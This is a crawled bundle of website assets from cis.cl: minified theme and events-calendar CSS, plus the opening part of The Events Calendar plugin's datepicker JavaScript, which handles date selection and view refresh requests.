.tribe-events-calendar-day__event--featured:after{background-color:#334aff;content:"";height:100%;left:21px;position:absolute;width:3px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event--featured:after{left:calc(11.111% - 24px);width:4px}.tribe-events .tribe-events-calendar-day__event-venue{font-style:normal}.tribe-events .tribe-events-calendar-day__event-featured-image-link{transition:opacity .2s ease}.tribe-events .tribe-events-calendar-day__event-featured-image-link:focus,.tribe-events .tribe-events-calendar-day__event-featured-image-link:hover{opacity:.8}.tribe-events .tribe-events-calendar-day__event-featured-image-link:active{opacity:.9}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-datetime-featured-text{color:#334aff;font-weight:700}.tribe-events .tribe-events-calendar-day__event-datetime-recurring-link:focus .tribe-events-calendar-day__event-datetime-recurring-icon,.tribe-events .tribe-events-calendar-day__event-datetime-recurring-link:hover .tribe-events-calendar-day__event-datetime-recurring-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.333 3.826c0 .065 0 .13-.02.174 0 .022-.02.065-.02.087a.9.9 0 0 1-.197.37L10.45 7.37a.797.797 0 0 1-.592.26.797.797 0 0 1-.593-.26c-.316-.348-.316-.935 0-1.305l1.225-1.348H6.3c-2.547 0-4.64 2.283-4.64 5.11 0 1.369.474 2.651 1.363 3.608.316.348.316.935 0 1.304A.797.797 0 0 1 2.43 15a.797.797 0 0 1-.593-.26C.652 13.434 0 11.695 0 9.847c0-3.826 2.825-6.935 6.301-6.935h4.208L9.284 1.565c-.316-.348-.316-.935 0-1.304.316-.348.85-.348 1.185 0l2.647 2.913a.952.952 0 0 1 .198.37c0 .021.02.065.02.086v.196zM20 10.152c0 3.826-2.825 6.935-6.301 6.935H9.49l1.225 1.348c.336.348.336.935 0 1.304a.797.797 0 0 1-.593.261.83.83 0 0 1-.592-.26l-2.627-2.936a.948.948 0 0 1-.198-.37c0-.021-.02-.064-.02-.086-.02-.065-.02-.109-.02-.174 0-.065 0-.13.02-.174 0-.022.02-.065.02-.087a.9.9 0 0 1 .198-.37L9.55 12.63c.316-.347.849-.347 1.185 0 .336.348.336.935 0 1.305L9.51 15.283h4.208c2.548 0 4.641-2.283 4.641-5.11 0-1.369-.474-2.651-1.362-3.608a.97.97 0 0 1 0-1.304c.316-.348.849-.348 1.185 0C19.348 6.543 20 8.283 20 10.152z' fill='%23334AFF'/%3E%3C/svg%3E")}.tribe-events .tribe-events-calendar-day-nav{border-top:1px solid #d5d5d5}.tribe-events .tribe-events-calendar-day__time-separator:after,.tribe-events .tribe-events-calendar-day__type-separator:after{background-color:#d5d5d5;content:"";display:block;flex:auto;height:1px;margin-left:20px}

--- FILE ---
content_type: text/css
request_url: https://www.cis.cl/wp-content/et-cache/50212/et-core-unified-cpt-50212-17681311158484.min.css
body_size: 19427
content:
.et_pb_section_0.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}.et_pb_section_3.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}.et_pb_section_4.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#d5ad36!important}.et_pb_section_1.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#d5ad36!important}.et_pb_row_3.et_pb_row{padding-top:0px!important;padding-right:12px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-right:12px;padding-bottom:0px;padding-left:0px}.et_pb_row_0.et_pb_row{padding-top:0px!important;padding-right:12px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-right:12px;padding-bottom:0px;padding-left:0px}.et_pb_social_media_follow li.et_pb_social_media_follow_network_1 a{width:auto;height:auto}.et_pb_social_media_follow li.et_pb_social_media_follow_network_3 a{width:auto;height:auto}.et_pb_social_media_follow li.et_pb_social_media_follow_network_4 a{width:auto;height:auto}.et_pb_social_media_follow li.et_pb_social_media_follow_network_0 a{width:auto;height:auto}.et_pb_social_media_follow_0 li.et_pb_social_icon a.icon:before{color:#000000}.et_pb_social_media_follow .et_pb_social_media_follow_network_3.et_pb_social_icon .icon:before{color:#000000}.et_pb_social_media_follow .et_pb_social_media_follow_network_4.et_pb_social_icon .icon:before{color:#000000}.et_pb_social_media_follow_1 li.et_pb_social_icon a.icon:before{color:#000000}.et_pb_social_media_follow .et_pb_social_media_follow_network_0.et_pb_social_icon .icon:before{color:#000000}.et_pb_social_media_follow .et_pb_social_media_follow_network_1.et_pb_social_icon .icon:before{color:#000000}ul.et_pb_social_media_follow_0 a.icon{border-radius:0px 0px 0px 0px}ul.et_pb_social_media_follow_1 a.icon{border-radius:0px 0px 0px 0px}ul.et_pb_social_media_follow_0 a{border-color:#6c76fc}ul.et_pb_social_media_follow_1 a{border-color:#6c76fc}ul.et_pb_social_media_follow_0{margin-right:5%!important;margin-left:5%!important}ul.et_pb_social_media_follow_1{margin-right:5%!important;margin-left:5%!important}ul.et_pb_social_media_follow_0 li{margin-bottom:0!important}ul.et_pb_social_media_follow_1 li{margin-bottom:0!important}ul.et_pb_social_media_follow_0 li a.icon{margin:0px!important;padding:0 10px}ul.et_pb_social_media_follow_1 li a.icon{margin:0px!important;padding:0 10px}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header a{font-size:14px;line-height:1.4em}.et_pb_blurb_8.et_pb_blurb .et_pb_module_header,.et_pb_blurb_8.et_pb_blurb .et_pb_module_header a{font-size:14px;line-height:1.4em}.et_pb_blurb_10.et_pb_blurb p{line-height:1.5em}.et_pb_blurb_8.et_pb_blurb p{line-height:1.5em}.et_pb_blurb_2.et_pb_blurb p{line-height:1.5em}.et_pb_blurb_0.et_pb_blurb p{line-height:1.5em}.et_pb_blurb_2.et_pb_blurb{font-weight:700;font-size:10px;line-height:1.5em;margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;margin-left:15px!important;display:inline-block}.et_pb_blurb_0.et_pb_blurb{font-weight:700;font-size:10px;line-height:1.5em;margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;margin-left:15px!important;display:inline-block}.et_pb_blurb_10.et_pb_blurb{font-weight:700;font-size:10px;line-height:1.5em;margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;margin-left:15px!important;display:inline-block}.et_pb_blurb_8.et_pb_blurb{font-weight:700;font-size:10px;line-height:1.5em;margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;margin-left:15px!important;display:inline-block}.et_pb_blurb_8.et_pb_blurb .et_pb_main_blurb_image{padding-right:0!important;width:20px}.et_pb_blurb_9.et_pb_blurb .et_pb_main_blurb_image{padding-right:0!important;width:20px}.et_pb_blurb_10.et_pb_blurb .et_pb_main_blurb_image{padding-right:0!important;width:20px}.et_pb_blurb_1.et_pb_blurb .et_pb_main_blurb_image{padding-right:0!important;width:20px}.et_pb_blurb_2.et_pb_blurb .et_pb_main_blurb_image{padding-right:0!important;width:20px}.et_pb_blurb_0.et_pb_blurb .et_pb_main_blurb_image{padding-right:0!important;width:20px}.et_pb_blurb_2.et_pb_blurb .et_pb_module_header{padding-bottom:0!important}.et_pb_blurb_1.et_pb_blurb .et_pb_module_header{padding-bottom:0!important}.et_pb_blurb_9.et_pb_blurb .et_pb_module_header{padding-bottom:0!important}.et_pb_blurb_10.et_pb_blurb .et_pb_module_header{padding-bottom:0!important}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header{padding-bottom:0!important}.et_pb_blurb_8.et_pb_blurb .et_pb_module_header{padding-bottom:0!important}.et_pb_blurb_1 .et-pb-icon{font-size:14px;color:#000000}.et_pb_blurb_0 .et-pb-icon{font-size:14px;color:#000000}.et_pb_blurb_8 .et-pb-icon{font-size:14px;color:#000000}.et_pb_blurb_10 .et-pb-icon{font-size:14px;color:#000000}.et_pb_blurb_2 .et-pb-icon{font-size:14px;color:#000000}.et_pb_blurb_9 .et-pb-icon{font-size:14px;color:#000000}.et_pb_blurb_1.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header a{font-weight:700;font-size:10px;line-height:1.5em}.et_pb_blurb_9.et_pb_blurb .et_pb_module_header,.et_pb_blurb_9.et_pb_blurb .et_pb_module_header a{font-weight:700;font-size:10px;line-height:1.5em}.et_pb_blurb_9.et_pb_blurb p{line-height:1.3em}.et_pb_blurb_1.et_pb_blurb p{line-height:1.3em}.et_pb_blurb_9.et_pb_blurb{font-weight:700;font-size:10px;line-height:1.3em;margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;margin-left:15px!important;display:inline-block}.et_pb_blurb_1.et_pb_blurb{font-weight:700;font-size:10px;line-height:1.3em;margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;margin-left:15px!important;display:inline-block}.et_pb_blurb_2.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header a{font-size:14px;color:#000000!important;line-height:1.4em}.et_pb_blurb_10.et_pb_blurb .et_pb_module_header,.et_pb_blurb_10.et_pb_blurb .et_pb_module_header a{font-size:14px;color:#000000!important;line-height:1.4em}.et_pb_section_5.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;background-color:#ffffff!important}.et_pb_section_2.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;background-color:#ffffff!important}.et_pb_row_1{background-color:#ffffff;margin-left:auto!important}.et_pb_row_4{background-color:#ffffff;margin-left:auto!important}.et_pb_row_4.et_pb_row{padding-top:20px!important;padding-right:0px!important;padding-bottom:20px!important;padding-left:0px!important;padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px}.et_pb_row_1.et_pb_row{padding-top:20px!important;padding-right:0px!important;padding-bottom:20px!important;padding-left:0px!important;padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px}.et_pb_image_0{background-color:#ffffff;padding-left:2px;margin-top:5px!important;width:100%;max-width:99%;text-align:left;margin-left:0}.et_pb_image_1{background-color:#ffffff;padding-left:2px;margin-top:5px!important;width:100%;max-width:99%;text-align:left;margin-left:0}.et_pb_image_0 .et_pb_image_wrap img{width:auto}.et_pb_image_1 .et_pb_image_wrap img{width:auto}.et_pb_blurb_13.et_pb_blurb .et_pb_module_header,.et_pb_blurb_13.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_4.et_pb_blurb .et_pb_module_header,.et_pb_blurb_4.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_12.et_pb_blurb .et_pb_module_header,.et_pb_blurb_12.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_5.et_pb_blurb .et_pb_module_header,.et_pb_blurb_5.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_6.et_pb_blurb .et_pb_module_header,.et_pb_blurb_6.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_14.et_pb_blurb .et_pb_module_header,.et_pb_blurb_14.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_7.et_pb_blurb .et_pb_module_header,.et_pb_blurb_7.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_3.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_11.et_pb_blurb .et_pb_module_header,.et_pb_blurb_11.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_15.et_pb_blurb .et_pb_module_header,.et_pb_blurb_15.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_11.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_14.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_6.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_5.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_15.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_4.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_13.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_12.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_3.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_7.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_11.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-size:13px;line-height:1.4em;background-color:#ffffff;margin-top:30px!important}.et_pb_blurb_3.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-size:13px;line-height:1.4em;background-color:#ffffff;margin-top:30px!important}.et_pb_blurb_13.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_6.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_12.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_3.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_4.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_11.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_5.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_15.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_7.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_14.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_6.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_5.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_13.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_11.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_4.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_7.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_3.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_15.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_12.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_14.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_11.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_12.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_5.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_4.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_15.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_14.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_7.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_3.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_6.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_13.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_12.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-size:13px;line-height:1.4em;margin-top:30px!important}.et_pb_blurb_4.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-size:13px;line-height:1.4em;margin-top:30px!important}.et_pb_blurb_13.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;line-height:1.4em;margin-top:30px!important}.et_pb_blurb_5.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;line-height:1.4em;margin-top:30px!important}.et_pb_blurb_6.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;line-height:1.4em;margin-top:30px!important}.et_pb_blurb_7.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;line-height:1.4em;margin-top:30px!important}.et_pb_blurb_15.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;line-height:1.4em;margin-top:30px!important}.et_pb_blurb_14.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;line-height:1.4em;margin-top:30px!important}.et_pb_row_5.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_row_2.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.dp_regular_menu_1.et_pb_fullwidth_menu ul li a{font-weight:700}.dp_regular_menu_0.et_pb_fullwidth_menu ul li a{font-weight:700}.dp_regular_menu_1.et_pb_fullwidth_menu{background-color:rgba(255,255,255,0);padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}.dp_regular_menu_0.et_pb_fullwidth_menu{background-color:rgba(255,255,255,0);padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}.dp_regular_menu_1.et_pb_fullwidth_menu ul li.current-menu-item>a{color:#ffffff!important}.dp_regular_menu_0.et_pb_fullwidth_menu ul li.current-menu-item>a{color:#ffffff!important}.dp_regular_menu_1.et_pb_fullwidth_menu ul li ul a{color:#ffffff!important}.dp_regular_menu_1.et_pb_fullwidth_menu .et_mobile_menu a{color:#ffffff!important}.dp_regular_menu_0.et_pb_fullwidth_menu .et_mobile_menu a{color:#ffffff!important}.dp_regular_menu_0.et_pb_fullwidth_menu ul li ul a{color:#ffffff!important}.dp_regular_menu_1.et_pb_fullwidth_menu .nav li ul{background-color:#ffffff!important;border-color:#ffffff}.dp_regular_menu_0.et_pb_fullwidth_menu .nav li ul{background-color:#ffffff!important;border-color:#ffffff}.dp_regular_menu_1.et_pb_fullwidth_menu .et_mobile_menu{border-color:#ffffff}.dp_regular_menu_0.et_pb_fullwidth_menu .et_mobile_menu{border-color:#ffffff}.dp_regular_menu_0.et_pb_fullwidth_menu .et_mobile_menu,.dp_regular_menu_0.et_pb_fullwidth_menu .et_mobile_menu ul{background-color:#ffffff!important}.dp_regular_menu_1.et_pb_fullwidth_menu .et_mobile_menu,.dp_regular_menu_1.et_pb_fullwidth_menu .et_mobile_menu ul{background-color:#ffffff!important}.dp_regular_menu_0.et_pb_fullwidth_menu .nav>li:not(.mega-menu) ul{width:240px}.dp_regular_menu_1.et_pb_fullwidth_menu .nav>li:not(.mega-menu) ul{width:240px}.dp_regular_menu_1.et_pb_fullwidth_menu .nav>li:not(.mega-menu) li ul{left:240px}.dp_regular_menu_0.et_pb_fullwidth_menu .nav>li:not(.mega-menu) li ul{left:240px}.dp_regular_menu_1.et_pb_fullwidth_menu .nav>li:not(.mega-menu).et-reverse-direction-nav li ul{right:240px}.dp_regular_menu_0.et_pb_fullwidth_menu .nav>li:not(.mega-menu).et-reverse-direction-nav li ul{right:240px}.et_pb_column_10{padding-top:0px;padding-bottom:0px}.et_pb_column_0{padding-top:0px;padding-bottom:0px}.et_pb_column_1{padding-top:0px;padding-bottom:0px}.et_pb_column_9{padding-top:0px;padding-bottom:0px}.et_pb_social_media_follow_network_3 a.icon{background-color:rgba(80,92,253,0)!important}.et_pb_social_media_follow_network_0 a.icon{background-color:rgba(80,92,253,0)!important}.et_pb_social_media_follow_network_5 a.icon{background-color:RGBA(0,0,0,0)!important}.et_pb_social_media_follow_network_2 a.icon{background-color:RGBA(0,0,0,0)!important}@media only screen and (min-width:981px){.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_2.et_pb_row{width:100%;max-width:100%}.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_5.et_pb_row{width:100%;max-width:100%}}@media only screen and (max-width:980px){.et_pb_row_0.et_pb_row{padding-top:0px!important;padding-right:8%!important;padding-bottom:0px!important;padding-left:8%!important;padding-top:0px!important;padding-right:8%!important;padding-bottom:0px!important;padding-left:8%!important}.et_pb_row_3.et_pb_row{padding-top:0px!important;padding-right:8%!important;padding-bottom:0px!important;padding-left:8%!important;padding-top:0px!important;padding-right:8%!important;padding-bottom:0px!important;padding-left:8%!important}.et_pb_image_0{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_1{text-align:center;margin-left:auto;margin-right:auto}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_2.et_pb_row{width:100%;max-width:100%}.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_5.et_pb_row{width:100%;max-width:100%}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_0{display:none!important}.et_pb_section_1{display:none!important}.et_pb_social_media_follow_0{display:none!important}.et_pb_section_3{display:none!important}.et_pb_section_4{display:none!important}.et_pb_social_media_follow_1{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_0{display:none!important}.et_pb_section_1{display:none!important}.et_pb_social_media_follow_0{display:none!important}.et_pb_section_3{display:none!important}.et_pb_section_4{display:none!important}.et_pb_social_media_follow_1{display:none!important}}

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.js?ver=5.8.12
body_size: 24657
content:
/**
 * Makes sure we have all the required levels on the Tribe Object
 *
 * @since 4.9.5
 *
 * @type {PlainObject}
 */
tribe.events = tribe.events || {};
tribe.events.views = tribe.events.views || {};

/**
 * Configures Datepicker Object in the Global Tribe variable
 *
 * @since 4.9.5
 *
 * @type {PlainObject}
 */
tribe.events.views.datepicker = {};

/**
 * Initializes in a Strict env the code that manages the Event Views
 *
 * @since 4.9.5
 *
 * @param  {PlainObject} $   jQuery
 * @param  {PlainObject} obj tribe.events.views.datepicker
 *
 * @return {void}
 */
( function( $, obj ) {
	'use strict';
	var $document = $( document );

	/**
	 * Selectors used for configuration and setup
	 *
	 * @since 4.9.5
	 *
	 * @type {PlainObject}
	 */
	obj.selectors = {
		datepickerFormClass: '.tribe-events-c-top-bar__datepicker-form',
		datepickerContainer: '[data-js="tribe-events-top-bar-datepicker-container"]',
		datepickerDaysBody: '.datepicker-days tbody',
		input: '[data-js="tribe-events-top-bar-date"]',
		button: '[data-js="tribe-events-top-bar-datepicker-button"]',
		buttonOpenClass: '.tribe-events-c-top-bar__datepicker-button--open',
		dateInput: '[name="tribe-events-views[tribe-bar-date]"]',
	};

	/**
	 * Object of state
	 *
	 * @since 4.9.5
	 *
	 * @type {PlainObject}
	 */
	obj.state = {
		initialized: false,
	};

	/**
	 * Object of datepicker options
	 *
	 * @since 4.9.10
	 *
	 * @type {PlainObject}
	 */
	obj.options = {
		container: null,
		daysOfWeekDisabled: [],
		maxViewMode: 'decade',
		minViewMode: 'month',
		orientation: 'bottom left',
		showOnFocus: false,
		templates: {
			leftArrow: '',
			rightArrow: '',
		},
	};

	/**
	 * Object of key codes
	 *
	 * @since 5.0.0
	 *
	 * @type {PlainObject}
	 */
	obj.keyCode = {
		ENTER: 13,
	};

	/**
	 * Date object representing today
	 *
	 * @since 4.9.13
	 *
	 * @type {Date|null}
	 */
	obj.today = null;

	/**
	 * Object of date format map.
	 * Date formats are mapped from PHP to Bootstrap Datepicker format.
	 *
	 * @since 4.9.11
	 *
	 * @type {PlainObject}
	 *
	 * @see https://bootstrap-datepicker.readthedocs.io/en/latest/options.html#format
	 */
	obj.dateFormatMap = {
		d: 'dd',
		j: 'd',
		m: 'mm',
		n: 'm',
		Y: 'yyyy',
	};

	/**
	 * Determines if Live Refresh is active for the datepicker.
	 *    True  - Will request a new view every click of a date.
	 *    False - Will populate a field on the search form doesnt refresh until search button is clicked.
	 *
	 * @since 4.9.11
	 *
	 * @type bool
	 */
	obj.isLiveRefresh = true;

	/**
	 * Mutation observer to watch for mutations
	 *
	 * @since 4.9.10
	 *
	 * @type {MutationObserver}
	 */
	obj.observer = null;

	/**
	 * Pads number with extra 0 if needed to make it double digit
	 *
	 * @since 4.9.5
	 *
	 * @param {integer} number number to pad with extra 0
	 *
	 * @return {string} string representation of padded number
	 */
	obj.padNumber = function( number ) {
		var numStr = number + '';
		var padding = numStr.length > 1 ? '' : '0';
		return padding + numStr;
	};

	/**
	 * Performs an AJAX request using manager.js request method
	 *
	 * @since 4.9.5
	 *
	 * @param {object} viewData object of view data
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.request = function( viewData, $container ) {
		var data = {
			view_data: viewData,
			_wpnonce: $container.data( 'view-rest-nonce' ),
		};

		tribe.events.views.manager.request( data, $container );
	};

	/**
	 * Create the Date input that will be preprended on the form created.
	 *
	 * @since 4.9.11
	 *
	 * @param {string} value string representation of the date value
	 *
	 * @return {jQuery}
	 */
	obj.createDateInputObj = function( value ) {
		var $input = $( '<input>' );
		$input.attr( {
			type: 'hidden',
			name: 'tribe-events-views[tribe-bar-date]',
			value: value,
		} );

		return $input;
	};

	/**
	 * Submits request after date change from datepicker based on live refresh setting.
	 *
	 * @since 4.9.11
	 *
	 * @param {jQuery} $container jQuery object of view container
	 * @param {string} value string representation of the date value
	 *
	 * @return {void}
	 */
	obj.submitRequest = function( $container, value ) {
		if ( obj.isLiveRefresh ) {
			var viewData = {
				[ 'tribe-bar-date' ]: value,
			};

			obj.request( viewData, $container );
		} else {
			var $forms = $container
				.find( tribe.events.views.manager.selectors.form )
				.not( obj.selectors.datepickerFormClass );

			if ( $forms.length ) {
				var $input = obj.createDateInputObj( value );

				$forms
					.find( obj.selectors.dateInput )
					.remove();

				$forms.prepend( $input );
			}
		}
	};

	/**
	 * Handle datepicker changeDate event
	 *
	 * @since 4.9.5
	 *
	 * @param {Event} event event object for 'changeDate' event
	 *
	 * @return {void}
	 */
	obj.handleChangeDate = function( event ) {
		var $container = event.data.container;
		var date = event.date.getDate();
		var month = event.date.getMonth() + 1;
		var year = event.date.getFullYear();

		var paddedDate = obj.padNumber( date );
		var paddedMonth = obj.padNumber( month );

		var dateValue = [ year, paddedMonth, paddedDate ].join( '-' );

		obj.submitRequest( $container, dateValue );
	};

	/**
	 * Handle datepicker changeMonth event
	 *
	 * @since 4.9.5
	 *
	 * @param {Event} event event object for 'changeMonth' event
	 *
	 * @return {void}
	 */
	obj.handleChangeMonth = function( event ) {
		var $container = event.data.container;
		var month, year;

		if ( event.date ) {
			month = event.date.getMonth() + 1;
			year = event.date.getFullYear();
		} else {
			var date = $container
				.find( obj.selectors.input )
				.bootstrapDatepicker( 'getDate' );
			month = date.getMonth() + 1;
			year = date.getFullYear();
		}

		var paddedMonth = obj.padNumber( month );

		var dateValue = [ year, paddedMonth ].join( '-' );

		obj.submitRequest( $container, dateValue );
	};

	/**
	 * Handle datepicker keydown event
	 *
	 * @since 5.0.0
	 *
	 * @param {Event} event event object for 'keydown' event
	 *
	 * @return {void}
	 */
	obj.handleKeyDown = function(event) {
		if ( event.keyCode !== obj.keyCode.ENTER ) {
			return;
		}

		event.data.input.bootstrapDatepicker().trigger( 'changeMonth' );
	}

	/**
	 * Handle datepicker show event
	 *
	 * @since 4.9.13
	 *
	 * @param {Event} event event object for 'show' event
	 *
	 * @return {void}
	 */
	obj.handleShow = function( event ) {
		event.data.datepickerButton.addClass( obj.selectors.buttonOpenClass.className() );
	};

	/**
	 * Handle datepicker hide event
	 *
	 * @since 4.9.8
	 *
	 * @param {Event} event event object for 'hide' event
	 *
	 * @return {void}
	 */
	obj.handleHide = function( event ) {
		var $datepickerButton = event.data.datepickerButton
		var state = $datepickerButton.data( 'tribeEventsState' );

		event.data.observer.disconnect();

		if ( state.isTarget ) {
			event.data.input.bootstrapDatepicker( 'show' );
			return;
		}

		$datepickerButton
			.removeClass( obj.selectors.buttonOpenClass.className() )
			.focus();
	};

	/**
	 * Handle datepicker button mousedown
	 *
	 * @since 4.9.8
	 *
	 * @param {Event} event event object for 'mousedown' event
	 *
	 * @return {void}
